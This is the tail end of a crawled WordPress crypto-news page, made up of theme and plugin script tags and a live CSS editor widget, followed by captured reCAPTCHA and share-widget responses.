<script type="text/javascript" src="//st-n.tckn-code.com/js/adv_out.js"></script></script><script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/bitcois.be\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://bitcois.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.4' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-content/themes/theme/js/tagdiv_theme.min.js?ver=4.0' id='td-site-min-js'></script>
<script type='text/javascript' src='http://bitcois.be/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>

<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'http://bitcois.be/wp-content/themes/theme/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'http://bitcois.be/wp-content/themes/theme';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_696e224c182ba"></textarea>
						<div id="td_live_css_uid_1_696e224c182ba" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_696e224c182ba');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_696e224c182ba");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 15:23:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ZZznaIxI18CGxnws3ssxKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768825425798');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768825421934637
body_size: 397
content:
cb__utl_cb_share_1768825421934637('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyY21zYml0Y29pc2JlJTIyJTJDJTIydXJsJTIyJTNBJTIyaHR0cCUzQSUyRiUyRmJpdGNvaXMuYmUlMkZuZXdzJTJGemFycGxhdG55aS1wcm9la3QtYml0d2FnZS12a2x1Y2hpbC12LW9wZXJhY2lpLTE4LW5vdnloLXZhbHV0Lmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768825423855965
body_size: 425
content:
callback__utl_cb_share_1768825423855965([{
    "pid": "1704469",
    "subId": 5,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "http%3A%2F%2Fbitcois.be%2Fnews%2Fzarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html",
    "urlWithToken": "http%3A%2F%2Fbitcois.be%2Fnews%2Fzarplatnyi-proekt-bitwage-vkluchil-v-operacii-18-novyh-valut.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])